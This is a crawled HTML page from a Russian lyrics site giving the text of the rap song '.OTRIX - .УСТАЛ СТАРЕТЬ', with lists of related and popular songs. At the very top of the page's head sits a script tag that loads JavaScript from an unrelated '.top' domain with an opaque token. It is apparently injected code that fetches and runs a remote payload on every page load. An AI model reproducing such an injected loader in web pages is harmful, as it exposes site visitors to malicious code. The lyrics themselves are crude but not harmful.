

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/otrix_%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d1%81%d1%82%d0%b0%d1%80%d0%b5%d1%82%d1%8c-prod-dredgrz
body_size: 7559
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни .OTRIX - .УСТАЛ СТАРЕТЬ PROD DREDGRZ. Слова и стихи песни | текст песни otrix устал стареть</title>
	<meta name="description" content="Текст, слова песни .OTRIX - .УСТАЛ СТАРЕТЬ PROD DREDGRZ">
	<meta name="keywords" content="текст .УСТАЛ СТАРЕТЬ PROD DREDGRZ, .OTRIX, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/otrix" >.OTRIX</a> - .УСТАЛ СТАРЕТЬ PROD DREDGRZ</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>  - официальное сообщество.<br />
<br />
Я рассказал им о себе как было. <br />
Не заставлял их верить.<br />
И эти панчи в треках  отраженье моих дней, друг. <br />
Конечно хочется больше иметь шмоток и денег, <br />
Но для меня тут дело не в часах и кепках.<br />
В портаках на теле  есть или нету похуй вообще. <br />
Неважно что имеешь,<br />
Важно сколько сможешь извлечь. <br />
И рано мне опыт жизненный, философию в текст, <br />
Но вижу всё, не поднимая даже голову вверх,<br />
От асфальта. <br />
Пока не устал слоняться,<br />
Но по-хорошему домой и отоспаться надо.<br />
Я безразличнее к их мнению с каждым разом. <br />
Они совсем в иной системе координат. <br />
Блять, я не продался, мразь ты. <br />
Я лишь на максимум использую ресурсы<br />
Те, что под руками. <br />
Запоминай, ведь мне никогда не в падлу<br />
Отреагировать на мир и написать всю правду. <br />
<br />
Тут меняются кумиры по три раза в день. <br />
Я места в их рядах не искал себе. <br />
Забей в своё очко свой ебаный фреш. <br />
Если б я гнался за модой  я бы устал стареть.<br />
(x2) <br />
<br />
Дранкорексия  это способ оставаться Каримом. <br />
Один лишь правильный выход,<br />
Не вижу альтернативы. <br />
Меняться не в силах<br />
И спустя всё это время замечаю,<br />
Что от этого я как бы зависим. <br />
Дауны просят рассказать о книгах<br />
Или как лежал в больнице,<br />
Не зная, видят на поверхности,<br />
Теряют смысл. <br />
Мне не нужна бытовуха<br />
И притираться с ними. <br />
Они не вырастут в этом плане<br />
Всегда стабильность. <br />
Я всё также Нике кидаю рассказы в личку<br />
И не ей, не самому себе соврать не выйдет. <br />
Я вижу всё, не поднимая даже голову вверх, <br />
Роняя каждый шаг на плитку. <br />
<br />
Тут меняются кумиры по три раза в день. <br />
Я места в их рядах не искал себе. <br />
Забей в своё очко свой ебаный фреш. <br />
Если б я гнался за модой  я бы устал стареть.<br />
(x2)</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/o/t/r/otrix_ustal_staret_prod_dredgrz.jpg" title=".УСТАЛ СТАРЕТЬ (PROD DREDGRZ)" alt=".OTRIX - .УСТАЛ СТАРЕТЬ (PROD DREDGRZ)" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/4/9/b49e61e4af2c0d3ba97f3b535c872c4c.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix_%d1%83%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b2%d1%81%d0%b5%d1%85-%d1%80%d0%b8%d1%84%d0%bc%d1%8b-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%87%d0%b8">.OTRIX - .УБРАТЬ ВСЕХ  [Рифмы и Панчи]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix-x-zvlp-dyma_%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d1%8f-%d0%bd%d0%b5-%d0%b2%d0%b8%d0%b6%d1%83-%d1%81%d0%bd%d0%be%d0%b2-%d1%80%d0%b8%d1%84%d0%bc%d1%8b-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%87%d0%b8">.OTRIX x ZVLP DYMA - БОЛЬШЕ Я НЕ ВИЖУ СНОВ [Рифмы и Панчи]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/0/1/f01a0a50a85577dcd43d6c9985a37b78.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="diardeath-x-otrix_%d0%b0%d0%b4%d0%b5%d0%bf%d1%82-%d1%8d%d1%81%d0%ba%d0%b0%d0%bf%d0%b8%d0%b7%d0%bc%d0%b0-6">DIARDEATH x .OTRIX - АДЕПТ ЭСКАПИЗМА 6</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/7/a/47a7ad276f0b5597a22c641babc01c2d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix_%d0%b1%d1%80%d0%b0%d0%b9%d0%b0%d0%bd-%d0%bc%d0%be%d0%bb%d0%ba%d0%be-cover-by-mc-midav">.Otrix - Брайан Молко cover by Mc Midav</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/d/0/2d02bee5ff422d61d7178e53c6704cbd.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix_%d0%b1%d1%80%d0%b0%d0%b9%d0%b0%d0%bd-%d0%bc%d0%be%d0%bb%d0%ba%d0%be-instrumental">.Otrix - Брайан Молко Instrumental</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/6/d/e6d8592c8ea51c74290a471d5507a9c5.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix_%d0%b2%d1%81%d0%b5-%d1%87%d1%82%d0%be-%d1%8f-%d0%bf%d0%be%d0%bc%d0%bd%d1%8e">.OTRIX - ВСЕ, ЧТО Я ПОМНЮ</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/d/5/3d5d517254e94dd45a0fe06918afcf3c.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix_%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%b3%d0%b0%d1%81%d0%bd%d0%b5%d1%82-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80">.Otrix - Когда гаснет монитор</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/2/2/a22112cc2be657d3127429669ae25ad1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="otrix_%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b7%d0%b8%d0%bc%d0%b0">.Otrix - Локальная зима</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="otrix_%d1%83%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b2%d1%81%d0%b5%d1%85-%d1%80%d0%b8%d1%84%d0%bc%d1%8b-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/4/9/b49e61e4af2c0d3ba97f3b535c872c4c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="otrix_%d1%83%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b2%d1%81%d0%b5%d1%85-%d1%80%d0%b8%d1%84%d0%bc%d1%8b-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">.OTRIX - .УБРАТЬ ВСЕХ  [Рифмы и Панчи]</a>
			</li>
					<li style="display: table">
				<a href="kepa-ft-kelebro-ost-%d0%b4%d0%b5%d1%82%d0%b8-90%d1%85_%d0%b2%d1%81%d0%b5-%d1%80%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d0%be%d1%82%d0%b0-kanst-prod" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/0/a/70a1f3e1e6510947ebbb0d0c6f6ae318.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="kepa-ft-kelebro-ost-%d0%b4%d0%b5%d1%82%d0%b8-90%d1%85_%d0%b2%d1%81%d0%b5-%d1%80%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d0%be%d1%82%d0%b0-kanst-prod" style="display: table-cell;vertical-align: middle;padding-left: 10px;">.KePa. ft Kelebro OST Дети 90х - Все решает басота Kanst prod.</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%b4%d1%83%d0%b0%d1%80%d0%b4-%d1%85%d0%b8%d0%bb%d1%8c-%d0%bc%d0%b8%d0%bd%d1%83%d1%81_%d0%b1%d0%b0%d0%bb%d0%bb%d0%b0%d0%b4%d0%b0-%d0%be-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d0%b5-%d0%b8-%d1%82%d1%80%d1%83%d0%b1%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/2/3/82304253a85dda0cc7385c2147cd9547.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%8d%d0%b4%d1%83%d0%b0%d1%80%d0%b4-%d1%85%d0%b8%d0%bb%d1%8c-%d0%bc%d0%b8%d0%bd%d1%83%d1%81_%d0%b1%d0%b0%d0%bb%d0%bb%d0%b0%d0%b4%d0%b0-%d0%be-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d0%b5-%d0%b8-%d1%82%d1%80%d1%83%d0%b1%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">..Эдуард Хиль ..  минус  - Баллада о гитаре и трубе</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d0%b8%d0%b4%d0%be-%d0%b8-%d0%ba%d0%b5%d0%b7%d0%b0-%d0%b1%d0%be%d1%81%d1%81_%d0%b2%d0%b5%d1%82%d0%b5%d1%80-%d1%83%d0%bd%d0%b5%d1%81%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/b/c/3bcff04bd6d7fee961f8e203d9e1af0b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%80%d0%b8%d0%b4%d0%be-%d0%b8-%d0%ba%d0%b5%d0%b7%d0%b0-%d0%b1%d0%be%d1%81%d1%81_%d0%b2%d0%b5%d1%82%d0%b5%d1%80-%d1%83%d0%bd%d0%b5%d1%81%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">..Ридо и Кеза Босс - Ветер унеси меня..</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b4%d0%be%d1%87%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/4/9/d49dcfebed38097df576e74d947800cd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b4%d0%be%d1%87%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Бужинская - Доченька</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b4%d0%be%d1%87%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/3/a/03a3baa8c63115b0ec1845848bbfdf57.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b4%d0%be%d1%87%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Бужинская - Доченькаминус</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%ba%d0%b0%d0%ba-%d1%83-%d0%bd%d0%b0%d1%81-%d0%bd%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/8/5/6859d5bee60566b1c145922d0e40fa27.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%ba%d0%b0%d0%ba-%d1%83-%d0%bd%d0%b0%d1%81-%d0%bd%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Бужинская - Как у нас на Украине</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/d/3/6d3744593569b4396d32c3ae2039dde4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Бужинская - Звезды</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b4%d0%be%d1%87%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/c/a/aca385ac4a30839216e2bec10113b5d3.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%b4%d0%be%d1%87%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Бужинская - Доченька моя</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e-new" style="display: table-cell;width: 70px;height: 70px;">
